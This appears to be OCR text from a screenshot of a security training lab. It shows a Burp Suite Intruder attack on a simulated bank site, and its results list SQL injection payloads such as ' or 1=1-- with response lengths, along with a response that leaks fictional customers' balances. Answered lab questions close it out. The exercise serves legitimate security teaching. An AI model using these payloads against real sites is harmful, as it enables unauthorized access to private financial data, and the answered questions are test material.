 Scenario
using the following
information:
Use Google Chrome.
Bank URL:
mysecureonlinebank.com
Account number: 90342
Launch a simple payload attack
against the
mysecureonlinebank.com site
using the following
information:
Send the GET entry
containing an account
number to Intruder.
In Intruder, select the
account number (90342) as
the position for the attack
payload.
Examine the Payload
Options [Simple List]
already selected on the
Payloads page.
Launch the attack.
Analyze the results of the
payload attack.
As the attack progresses
click on several lines and
examine the results.
The response length field
will give you clues as to
which type of response was
received.
Answer the questions.
Application Places Sun 03:39
Intruder atta x
Results Target Positions Payloads Options
Filter: Showing all items ?
21 '%20or%20''=' 200 6619
22 '%20or%20'x'='x 200 6621
23 "%20or%20"x"="X 200 738
24 ')%20or%20('x'='x 200 860
25 0 or 1=1 200 715
26 ' or 0=0 -- 200 718
27 " or 0=0 == 200 723
28 or 0=0 -- 200 716
29 ' or 0=0 # 200 875
30 " or 0=0 # 200 722
31 or 0=0 # 200 873
32 ' or 1=1-- 200 717
Request Response
Raw Headers Hex HTML Render
<p>
<span>
Enter your Account Number
</span>
<input class="node_modules--testout-websites-lib-lookup-___lookupwebsite__search___3uh2s" type="text" value="' or ''='" da
id="txtSearch" />
<a id="btnSearch" class="node_modules--testout-websites-lib-lookup-___lookupwebsite__searchBtn___3Oasr">
Lookup
</a>
</p>
<p>
<div>
Good Day Ben Baird: The balance for account ID 90001 is $16,519.00
<br />
Good Day Drew Manning: The balance for account ID 90002 is $11,186.00
<br />
Good Day Nisha Dickson: The balance for account ID 90003 is $289.00
<br />
Good Day Corrie Long: The balance for account ID 90004 is $11,875.00
<br />
Lab Questions
1. Which response was received by the =%20' attack request?
SQL Syntax Error
2. Which response is received from the ' or 0=0 # attack request?
Bad Request
3. Enter the request number for only one of the successful attacks.
21
Score Lab